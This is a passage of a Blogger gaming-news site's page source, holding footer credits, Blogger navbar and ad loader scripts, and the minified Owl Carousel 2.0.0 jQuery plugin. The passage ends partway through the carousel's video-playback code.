Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6875357656312041758\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; 